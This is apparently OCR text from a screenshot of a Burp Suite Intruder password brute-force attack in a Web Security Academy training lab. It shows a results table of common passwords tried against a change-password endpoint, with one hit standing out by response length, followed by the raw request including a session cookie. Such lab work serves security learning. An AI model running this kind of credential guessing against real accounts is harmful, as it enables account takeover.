 Attack Save Columns 3. Intruder attack of 0a12003b034664d78160088b00ac0099.web-security-academy.net - Temporary attack - N...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length New p... Comment
25 654321 200 4010 1
0 200 4013
1 123456 200 4013
2 password 200 4013
3 12345678 200 4013
4 qwerty 200 4013
5 123456789 200 4013
6 12345 200 4013
7 1234 200 4013
8 111111 200 4013
9 1234567 200 4013
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a12003b034664d78160088b00ac0099.web-security-academy.net
3 Cookie: session=FpiB10sjf3zZkAyFrzKQVDX9oy2Onlhl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0a12003b034664d78160088b00ac0099.web-security-academy.net
11 Referer: https://0a12003b034664d78160088b00ac0099.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished